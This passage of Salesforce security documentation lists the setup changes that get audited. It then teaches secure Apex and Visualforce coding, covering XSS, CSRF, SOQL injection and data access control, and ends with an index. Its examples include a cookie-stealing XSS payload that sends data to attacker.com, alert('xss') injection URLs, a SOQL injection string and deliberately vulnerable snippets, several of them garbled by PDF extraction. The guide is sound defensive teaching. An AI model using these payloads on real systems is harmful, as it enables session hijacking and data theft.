• Enabling, disabling, or customizing similar opportunities<br />
• Enabling or disabling quotes<br />
• Changes to data category groups, data categories, and category-group assignments to objects<br />
• Changes to article types<br />
• Changes to category groups and categories<br />
• Changes to Salesforce Knowledge settings<br />
• Changes to ideas settings<br />
• Changes to answers settings<br />
• Changes to field tracking in feeds<br />
• Changes to campaign influence settings<br />
• Activating or deactivating critical updates<br />
• Enabling or disabling Chatter email notifications<br />
• Enabling or disabling Chatter new user creation settings for invitations and email domains<br />
97
Monitoring Your Organization's Security<br />
Monitoring Setup Changes<br />
Setup<br />
Changes Tracked<br />
Security and Sharing • Public groups, sharing rule changes, and organization-wide sharing, including the Grant Access Using<br />
Hierarchies option<br />
• Password policy changes<br />
• Password resets<br />
• Session settings changes, such as changing the session timeout setting<br />
• Changes to delegated administration groups and the items delegated administrators can manage. Setup<br />
changes made by delegated administrators are tracked as well.<br />
• How many records a user emptied from their Recycle Bin and from the organization’s Recycle Bin<br />
• Changes to SAML (Security Assertion Markup Language) configuration settings<br />
• Changes to Salesforce certificates<br />
• Enabling or disabling identity providers<br />
• Changes to service providers<br />
Data Management<br />
Development<br />
Various Setup<br />
• Mass delete use, including when a mass delete exceeds the user’s Recycle Bin limit of 5000 deleted records.<br />
The oldest, excess records will be permanently removed from the Recycle Bin within two hours of the mass<br />
delete transaction time.<br />
• Data export requests<br />
• Use of the campaign member import wizard<br />
• Mass transfer use<br />
• Changes to reporting snapshots, including defining, deleting, or changing the source report or target object<br />
on an reporting snapshot<br />
• Import wizard use<br />
• Changes to Apex classes and triggers<br />
• Changes to Visualforce pages, custom components, or static resources<br />
• Changes to Flexible Pages<br />
• Changes to custom settings<br />
• Changes to remote access definitions<br />
• Changes to Force.com Sites settings<br />
• Creation of an API usage metering notification<br />
• Changes to territories<br />
• Changes to Workflow & Approvals settings<br />
• Changes to approval processes<br />
• Creation and deletion of workflow actions<br />
• Changes to Visual Workflow files<br />
• Packages from Force.com AppExchange that you installed or uninstalled<br />
Using the application • Changes to account team and opportunity team selling settings<br />
• Activation of Google Apps services<br />
98
Monitoring Your Organization's Security<br />
Monitoring Setup Changes<br />
Setup<br />
Changes Tracked<br />
• Changes to mobile configuration settings, including data sets, mobile views, and excluded fields<br />
• A user with the “Manage External Users” permission logging into the partner portal as a partner user<br />
• A user with the “Edit Self-Service Users” permission logging into the Salesforce Customer Portal as a Customer<br />
Portal user<br />
• Enabling or disabling a partner portal account<br />
• Disabling a Salesforce Customer Portal account<br />
• Enabling or disabling a Salesforce Customer Portal and creating multiple Customer Portals<br />
• Creating and changing entitlement processes and entitlement templates<br />
• Enabling or disabling self-registration for a Salesforce Customer Portal<br />
• Enabling or disabling Customer Portal or partner portal users<br />
99
CHAPTER 6<br />
Security Tips for Apex and Visualforce<br />
Development<br />
Understanding Security<br />
EDITIONS<br />
The powerful combination of Apex and Visualforce pages allow Force.com developers to provide<br />
custom functionality and business logic to Salesforce or create a completely new stand-alone<br />
product running inside the Force.com platform. However, as with any programming language,<br />
developers must be cognizant of potential <strong>security</strong>-related pitfalls.<br />
Salesforce.com has incorporated several <strong>security</strong> defenses into the Force.com platform itself.<br />
However, careless developers can still bypass the built-in defenses in many cases and expose their<br />
applications and customers to <strong>security</strong> risks. Many of the coding mistakes a developer can make<br />
on the Force.com platform are similar to general Web application <strong>security</strong> vulnerabilities, while<br />
others are unique to Apex.<br />
Available in: Group,<br />
Professional, Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions<br />
Visualforce is not available<br />
in Database.com.<br />
To certify an application for AppExchange, it is important that developers learn and understand the <strong>security</strong> flaws described here. For<br />
additional information, see the Force.com Security Resources page on Salesforce Developers at<br />
https://developer.<strong>salesforce</strong>.com/page/Security.<br />
Cross-Site Scripting (XSS)<br />
Cross-site scripting (XSS) attacks cover a broad range of attacks where malicious HTML or client-side scripting is provided to a Web<br />
application. The Web application includes malicious scripting in a response to a user of the Web application. The user then unknowingly<br />
becomes the victim of the attack. The attacker has used the Web application as an intermediary in the attack, taking advantage of the<br />
victim's trust for the Web application. Most applications that display dynamic Web pages without properly validating the data are likely<br />
to be vulnerable. Attacks against the website are especially easy if input from one user is intended to be displayed to another user. Some<br />
obvious possibilities include bulletin board or user comment-style websites, news, or email archives.<br />
For example, assume the following script is included in a Force.com page using a script component, an on* event, or a Visualforce<br />
page.<br />
var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =<br />
'{!$CurrentPage.parameters.userparam}';<br />
This script block inserts the value of the user-supplied userparam onto the page. The attacker can then enter the following value for<br />
userparam :<br />
1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi'%2Bdocument.cookie;var%20foo='2<br />
In this case, all of the cookies for the current page are sent to www.attacker.com as the query string in the request to the<br />
cookie.cgi script. At this point, the attacker has the victim's session cookie and can connect to the Web application as if they were<br />
the victim.<br />
The attacker can post a malicious script using a Website or email. Web application users not only see the attacker's input, but their<br />
browser can execute the attacker's script in a trusted context. With this ability, the attacker can perform a wide variety of attacks against<br />
the victim. These range from s<strong>impl</strong>e actions, such as opening and closing windows, to more malicious attacks, such as stealing data or<br />
session cookies, allowing an attacker full access to the victim's session.<br />
For more information on this attack in general, see the following articles:<br />
100
Security Tips for Apex and Visualforce Development<br />
Cross-Site Scripting (XSS)<br />
• http://www.owasp.org/index.php/Cross_Site_Scripting<br />
• http://www.cgi<strong>security</strong>.com/xss-faq.html<br />
• http://www.owasp.org/index.php/Testing_for_Cross_site_scripting<br />
• http://www.google.com/searchq=cross-site+scripting<br />
Within the Force.com platform there are several anti-XSS defenses in place. For example, <strong>salesforce</strong>.com has <strong>impl</strong>emented filters that<br />
screen out harmful characters in most output methods. For the developer using standard classes and output methods, the threats of<br />
XSS flaws have been largely mitigated. However, the creative developer can still find ways to intentionally or accidentally bypass the<br />
default controls. The following sections show where protection does and does not exist.<br />
Existing Protection<br />
All standard Visualforce components, which start with , have anti-XSS filters in place. For example, the following code is normally<br />
vulnerable to an XSS attack because it takes user-supplied input and outputs it directly back to the user, but the <br />
tag is XSS-safe. All characters that appear to be HTML tags are converted to their literal form. For example, the < character is converted<br />
to < so that a literal < displays on the user's screen.<br />
<br />
{!$CurrentPage.parameters.userInput}<br />
<br />
Disabling Escape on Visualforce Tags<br />
By default, nearly all Visualforce tags escape the XSS-vulnerable characters. It is possible to disable this behavior by setting the optional<br />
attribute escape="false" . For example, the following output is vulnerable to XSS attacks:<br />
<br />
Programming Items Not Protected from XSS<br />
The following items do not have built-in XSS protections, so take extra care when using these tags and objects. This is because these<br />
items were intended to allow the developer to customize the page by inserting script commands. It does not makes sense to include<br />
anti-XSS filters on commands that are intentionally added to a page.<br />
Custom JavaScript<br />
If you write your own JavaScript, the Force.com platform has no way to protect you. For example, the following code is vulnerable<br />
to XSS if used in JavaScript.<br />
<br />
var foo = location.search;<br />
document.write(foo);<br />
<br />
<br />
The Visualforce component allows you to include a custom script on the page. In these cases, be<br />
very careful to validate that the content is safe and does not include user-supplied data. For example, the following snippet is<br />
extremely vulnerable because it includes user-supplied input as the value of the script text. The value provided by the tag is a URL<br />
to the JavaScript to include. If an attacker can supply arbitrary data to this parameter (as in the example below), they can potentially<br />
direct the victim to include any JavaScript file from any other website.<br />
<br />
101
Security Tips for Apex and Visualforce Development<br />
Formula Tags<br />
Formula Tags<br />
The general syntax of these tags is: {!FUNCTION()} or {!$OBJECT.ATTRIBUTE} . For example, if a developer wanted to<br />
include a user's session ID in a link, they could create the link using the following syntax:<br />
<br />
Go to portal<br />
Which renders output similar to the following:<br />
Go to portal<br />
Formula expressions can be function calls or include information about platform objects, a user's environment, system environment,<br />
and the request environment. An important feature of these expressions is that data is not escaped during rendering. Since expressions<br />
are rendered on the server, it is not possible to escape rendered data on the client using JavaScript or other client-side technology. This<br />
can lead to potentially dangerous situations if the formula expression references non-system data (that is potentially hostile or editable<br />
data) and the expression itself is not wrapped in a function to escape the output during rendering. A common vulnerability is created<br />
by the use of the {!$Request.*} expression to access request parameters.<br />
<br />
<br />
{!$Request.title}<br />
<br />
Hello world!<br />
<br />
Unfortunately, the unescaped {!$Request.title} tag also results in a cross-site scripting vulnerability. For example, the request:<br />
http://example.com/demo/hello.htmltitle=Adios%3C%2Ftitle%3E%3Cscript%3Ealert('xss')%3C%2Fscript%3E<br />
results in the output:<br />
Adiosalert('xss')Hello<br />
world!<br />
The standard mechanism to do server-side escaping is through the use of the SUBSTITUTE() formula tag. Given the placement of<br />
the {!$Request.*} expression in the example, the above attack can be prevented by using the following nested SUBSTITUTE()<br />
calls.<br />
<br />
<br />
{! SUBSTITUTE(SUBSTITUTE($Request.title,"")}<br />
<br />
Hello world!<br />
<br />
Depending on the placement of the tag and usage of the data, both the characters needing escaping, as well as their escaped counterparts,<br />
can vary. For instance, this statement:<br />
var ret = "{!$Request.retURL}";script>var ret = "{!$Request.retURL}";<br />
102
Security Tips for Apex and Visualforce Development<br />
Cross-Site Request Forgery (CSRF)<br />
requires that the double quote character be escaped with its URL encoded equivalent of %22 instead of the HTML escaped ", since it is<br />
probably going to be used in a link. Otherwise, the request:<br />
http://example.com/demo/redirect.htmlretURL= foo%22%3Balert('xss')%3B%2F%2F<br />
results in:<br />
var ret = "foo";alert('xss');//";<br />
Additionally, the ret variable might need additional client-side escaping later in the page if it is used in a way which can cause included<br />
HTML control characters to be interpreted.<br />
Formula tags can also be used to include platform object data. Although the data is taken directly from the user's organization, it must<br />
still be escaped before use to prevent users from executing code in the context of other users (potentially those with higher privilege<br />
levels). While these types of attacks must be performed by users within the same organization, they undermine the organization's user<br />
roles and reduce the integrity of auditing records. Additionally, many organizations contain data which has been imported from external<br />
sources and might not have been screened for malicious content.<br />
Cross-Site Request Forgery (CSRF)<br />
Cross-Site Request Forgery (CSRF) flaws are less of a programming mistake as they are a lack of a defense. The easiest way to describe<br />
CSRF is to provide a very s<strong>impl</strong>e example. An attacker has a Web page at www.attacker.com . This could be any Web page, including<br />
one that provides valuable services or information that drives traffic to that site. Somewhere on the attacker's page is an HTML tag that<br />
looks like this:<br />
<br />
In other words, the attacker's page contains a URL that performs an action on your website. If the user is still logged into your Web page<br />
when they visit the attacker's Web page, the URL is retrieved and the actions performed. This attack succeeds because the user is still<br />
authenticated to your Web page. This is a very s<strong>impl</strong>e example and the attacker can get more creative by using scripts to generate the<br />
callback request or even use CSRF attacks against your AJAX methods.<br />
For more information and traditional defenses, see the following articles:<br />
• http://www.owasp.org/index.php/Cross-Site_Request_Forgery<br />
• http://www.cgi<strong>security</strong>.com/csrf-faq.html<br />
• http://shiflett.org/articles/cross-site-request-forgeries<br />
Within the Force.com platform, <strong>salesforce</strong>.com has <strong>impl</strong>emented an anti-CSRF token to prevent this attack. Every page includes a random<br />
string of characters as a hidden form field. Upon the next page load, the application checks the validity of this string of characters and<br />
does not execute the command unless the value matches the expected value. This feature protects you when using all of the standard<br />
controllers and methods.<br />
Here again, the developer might bypass the built-in defenses without realizing the risk. For example, suppose you have a custom controller<br />
where you take the object ID as an input parameter, then use that input parameter in an SOQL call. Consider the following code snippet.<br />
Security Tips for Apex and Visualforce Development<br />
SOQL Injection<br />
}<br />
return ;<br />
}<br />
In this case, the developer has unknowingly bypassed the anti-CSRF controls by developing their own action method. The id parameter<br />
is read and used in the code. The anti-CSRF token is never read or validated. An attacker Web page might have sent the user to this page<br />
using a CSRF attack and provided any value they wish for the id parameter.<br />
There are no built-in defenses for situations like this and developers should be cautious about writing pages that take action based upon<br />
a user-supplied parameter like the id variable in the preceding example. A possible work-around is to insert an intermediate confirmation<br />
page before taking the action, to make sure the user intended to call the page. Other suggestions include shortening the idle session<br />
timeout for the organization and educating users to log out of their active session and not use their browser to visit other sites while<br />
authenticated.<br />
SOQL Injection<br />
In other programming languages, the previous flaw is known as SQL injection. Apex does not use SQL, but uses its own database query<br />
language, SOQL. SOQL is much s<strong>impl</strong>er and more limited in functionality than SQL. Therefore, the risks are much lower for SOQL injection<br />
than for SQL injection, but the attacks are nearly identical to traditional SQL injection. In summary SQL/SOQL injection involves taking<br />
user-supplied input and using those values in a dynamic SOQL query. If the input is not validated, it can include SOQL commands that<br />
effectively modify the SOQL statement and trick the application into performing unintended commands.<br />
For more information on SQL Injection attacks see:<br />
• http://www.owasp.org/index.php/SQL_injection<br />
• http://www.owasp.org/index.php/Blind_SQL_Injection<br />
• http://www.owasp.org/index.php/Guide_to_SQL_Injection<br />
• http://www.google.com/searchq=sql+injection<br />
SOQL Injection Vulnerability in Apex<br />
Below is a s<strong>impl</strong>e example of Apex and Visualforce code vulnerable to SOQL injection.<br />
<br />
<br />
<br />
<br />
Security Tips for Apex and Visualforce Development<br />
Data Access Control<br />
}<br />
}<br />
This is a very s<strong>impl</strong>e example but illustrates the logic. The code is intended to search for contacts that have not been deleted. The user<br />
provides one input value called name . The value can be anything provided by the user and it is never validated. The SOQL query is built<br />
dynamically and then executed with the Database.query method. If the user provides a legitimate value, the statement executes<br />
as expected:<br />
// User supplied value: name = Bob<br />
// Query string<br />
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')<br />
However, what if the user provides unexpected input, such as:<br />
// User supplied value for name: test%') OR (Name LIKE '<br />
In that case, the query string becomes:<br />
SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')<br />
Now the results show all contacts, not just the non-deleted ones. A SOQL Injection flaw can be used to modify the intended logic of any<br />
vulnerable query.<br />
SOQL Injection Defenses<br />
To prevent a SOQL injection attack, avoid using dynamic SOQL queries. Instead, use static queries and binding variables. The vulnerable<br />
example above can be re-written using static SOQL as follows:<br />
public class SOQLController {<br />
public String name {<br />
get { return name;}<br />
set { name = value;}<br />
}<br />
public PageReference query() {<br />
String queryName = '%' + name + '%';<br />
queryResult = [SELECT Id FROM Contact WHERE<br />
(IsDeleted = false and Name like :queryName)];<br />
return null;<br />
}<br />
}<br />
If you must use dynamic SOQL, use the escapeSingleQuotes method to sanitize user-supplied input. This method adds the<br />
escape character (\) to all single quotation marks in a string that is passed in from a user. The method ensures that all single quotation<br />
marks are treated as enclosing strings, instead of database commands.<br />
Data Access Control<br />
The Force.com platform makes extensive use of data sharing rules. Each object has permissions and may have sharing settings for which<br />
users can read, create, edit, and delete. These settings are enforced when using all standard controllers.<br />
When using an Apex class, the built-in user permissions and field-level <strong>security</strong> restrictions are not respected during execution. The<br />
default behavior is that an Apex class has the ability to read and update all data within the organization. Because these rules are not<br />
enforced, developers who use Apex must take care that they do not inadvertently expose sensitive data that would normally be hidden<br />
105
Security Tips for Apex and Visualforce Development<br />
Data Access Control<br />
from users by user permissions, field-level <strong>security</strong>, or organization-wide defaults. This is particularly true for Visualforce pages. For<br />
example, consider the following Apex pseudo-code:<br />
public class customController {<br />
public void read() {<br />
Contact contact = [SELECT id FROM Contact WHERE Name = :value];<br />
}<br />
}<br />
In this case, all contact records are searched, even if the user currently logged in would not normally have permission to view these<br />
records. The solution is to use the qualifying keywords with sharing when declaring the class:<br />
public with sharing class customController {<br />
. . .<br />
}<br />
The with sharing keyword directs the platform to use the <strong>security</strong> sharing permissions of the user currently logged in, rather than<br />
granting full access to all records.<br />
106
INDEX<br />
A<br />
Access<br />
about 10<br />
revoking 11<br />
Administrative permissions 38<br />
App permissions 38<br />
Apps<br />
visibility, setting in permission sets 30<br />
Archiving<br />
field history 95<br />
Auditing<br />
fields 93–95<br />
C<br />
Code<br />
<strong>security</strong> 100<br />
Cookies 3<br />
Creating<br />
groups 73<br />
Criteria-based sharing rules 50<br />
Custom objects<br />
permissions 33<br />
Custom permissions<br />
about 5<br />
creating 5<br />
editing 6<br />
enabling in permission sets 31<br />
enabling in profiles 21<br />
Custom views<br />
permission sets 26<br />
Customer Portal<br />
organization-wide defaults 45<br />
D<br />
Desktop clients<br />
setting user access 38–40<br />
Development<br />
<strong>security</strong> 100<br />
E<br />
Editing<br />
groups 73<br />
Enhanced profile user interface<br />
about 16<br />
apps 17<br />
Enhanced profile user interface (continued)<br />
desktop client access 39<br />
system 17<br />
External organization-wide sharing settings<br />
disabling 49<br />
F<br />
Field-level <strong>security</strong><br />
permission sets 38<br />
profiles 38<br />
Fields<br />
access 36–37<br />
archiving history 95<br />
auditing 93–95<br />
field-level <strong>security</strong> 36–37<br />
history 93–95<br />
permissions 37<br />
tracking changes 93–95<br />
G<br />
General permissions 38<br />
Groups<br />
about 72<br />
creating and editing 73<br />
member types 74<br />
viewing all users 75<br />
H<br />
History<br />
disabling field tracking 96<br />
fields 93–95<br />
I<br />
Inline editing<br />
permission sets 27<br />
profiles 14<br />
IP addresses<br />
trusted 40<br />
whitelist 40<br />
L<br />
Login<br />
activation 40<br />
failures 92<br />
history 92<br />
hours, restricting 40, 44<br />
107
Index<br />
Login (continued)<br />
identity confirmation 40<br />
IP address ranges, restricting 40, 42–43<br />
login verification 40<br />
restricting 6<br />
restricting IP addresses organization-wide 81<br />
session <strong>security</strong> 83<br />
trusted IP addresses 40<br />
two-factor authentication 40<br />
M<br />
Manual sharing 9<br />
Modify All permission 34<br />
N<br />
Network access 81<br />
O<br />
Object permissions 33–34<br />
Object-level <strong>security</strong> 8<br />
Organization-wide defaults<br />
parallel recalculation 68<br />
Organization-wide sharing settings<br />
about 8<br />
setting 48<br />
specifying 45–46<br />
user records 70<br />
P<br />
Page layouts<br />
assigning 23<br />
assigning in profiles 21<br />
Partner Portal<br />
organization-wide defaults 45<br />
Passwords<br />
changing by user 3, 87–88<br />
expiring 3<br />
expiring all passwords 81<br />
identity confirmation 87–88<br />
login verification 87–88<br />
policies 3<br />
settings and controls 78<br />
two-factor authentication 87–88<br />
Permission sets<br />
about 24<br />
app permissions 38<br />
apps 28<br />
assigned users 31<br />
assigning to a single user 32<br />
Permission sets (continued)<br />
assigning to multiple users 32<br />
cloning 25<br />
creating 25<br />
deleting 27<br />
editing 27<br />
field permissions 37<br />
licenses 25<br />
list views, creating and editing 26<br />
navigating 29<br />
object permissions 8, 33<br />
overview page 27<br />
record types 30<br />
removing user assignments 33<br />
searching 29<br />
system 28<br />
system permissions 38<br />
tab settings 20<br />
user licenses 25<br />
viewing 27<br />
Permissions<br />
about 10<br />
administrative 38<br />
app 38<br />
field 38<br />
general 38<br />
Modify All 34<br />
object 33–34<br />
revoking 11<br />
searching 18<br />
system 38<br />
user 38<br />
View All 34<br />
Personal groups 72<br />
Profiles<br />
about 12<br />
assigned users 15<br />
cloning 15<br />
creating 15<br />
deleting 13, 16, 19<br />
desktop client access 39–40<br />
editing 14<br />
editing, original user interface 19<br />
enhanced list views 13<br />
enhanced user interface, about 16<br />
field permissions 37<br />
field-level <strong>security</strong> 36<br />
login hours 44<br />
login IP address ranges 42–43<br />
108
Index<br />
Profiles (continued)<br />
object permissions 8, 33<br />
overview page 16<br />
page layout assignments 21, 23<br />
record types 21–22<br />
searching 18<br />
tab settings 20<br />
user permissions 38<br />
viewing 16, 19<br />
viewing lists 13<br />
Public groups 72<br />
R<br />
Record types<br />
access, about 30<br />
assigning in permission sets 30<br />
assigning in profiles 21–22<br />
assigning page layouts for 21<br />
Role hierarchies<br />
about 9<br />
Roles<br />
managing 72<br />
viewing 72<br />
Rules, sharing<br />
See Sharing rules 9<br />
S<br />
Salesforce Classic<br />
permissions 45<br />
Searching<br />
permission sets 29<br />
profiles 18<br />
Security<br />
auditing 9<br />
browsers 1<br />
CAPTCHA 7<br />
code 100<br />
connected apps overview 4<br />
cookies 3<br />
field permissions 8<br />
field-level 8<br />
field-level <strong>security</strong> 36–37<br />
identity providers overview 6<br />
infrastructure 1<br />
key 40<br />
login challenge 6<br />
login IP address ranges 42–43<br />
login restrictions 40<br />
manual sharing 9<br />
Security (continued)<br />
My Domain overview 6<br />
network 6<br />
object permissions 8<br />
object-level 8<br />
organization-wide sharing settings 8<br />
overview 1<br />
QR code 40<br />
record-level <strong>security</strong> 8<br />
restricting IP addresses organization-wide 81<br />
role hierarchies 9<br />
session 7<br />
sharing rules 9<br />
single sign-on 3<br />
SSL 7<br />
time-based token 40<br />
timeout 7<br />
token 40<br />
trust 2<br />
two-factor authentication 40<br />
user 3<br />
user authentication 3<br />
Security and sharing<br />
managing 7<br />
Separate organization-wide defaults<br />
overview 47<br />
Session <strong>security</strong> 83<br />
Setup<br />
monitoring changes 96<br />
Sharing<br />
organization-wide defaults 45–46<br />
rule considerations 67<br />
rules, See Sharing rules 49<br />
separate organization-wide defaults 47<br />
settings 45–46<br />
user sharing considerations 69<br />
users 71<br />
Sharing groups<br />
See Groups 72<br />
Sharing model<br />
object permissions and 34<br />
Sharing rules<br />
about 49<br />
account territories 62<br />
account territory 53<br />
accounts 52, 62<br />
campaigns 57, 65<br />
cases 56, 64<br />
categories 60<br />
109
Index<br />
Sharing rules (continued)<br />
contacts 54, 63<br />
criteria-based 50<br />
custom objects 58, 65<br />
leads 51, 61<br />
notes 67<br />
opportunities 55, 63<br />
parallel recalculation 68<br />
sharing rule recalculation 68<br />
user 59, 66<br />
Sharing, manual<br />
See Manual sharing 9<br />
single sign-on 3<br />
System permissions 38<br />
T<br />
Tabs<br />
visibility settings 20<br />
Territories<br />
hierarchies 9<br />
trust 2<br />
U<br />
User permissions 38<br />
User profiles<br />
See Profiles 12<br />
User roles<br />
See Roles 72<br />
User setup<br />
activating computer 87–88<br />
changing passwords 3, 87–88<br />
groups 72<br />
personal groups 72<br />
public groups 72<br />
Users<br />
access 10<br />
assigned to profiles 15<br />
manual sharing 71<br />
object permissions 33<br />
organization-wide defaults 69<br />
permission set assignments 31<br />
permission sets, assigning to multiple users 32<br />
permission sets, assigning to single user 32<br />
permission sets, removing user assignments 33<br />
permissions 10, 38<br />
revoking access 11<br />
revoking permissions 11<br />
sharing records 69<br />
sharing rules 69<br />
user sharing, restoring defaults 71<br />
V<br />
View All permission 34<br />
Viewing<br />
all users in group 75<br />
110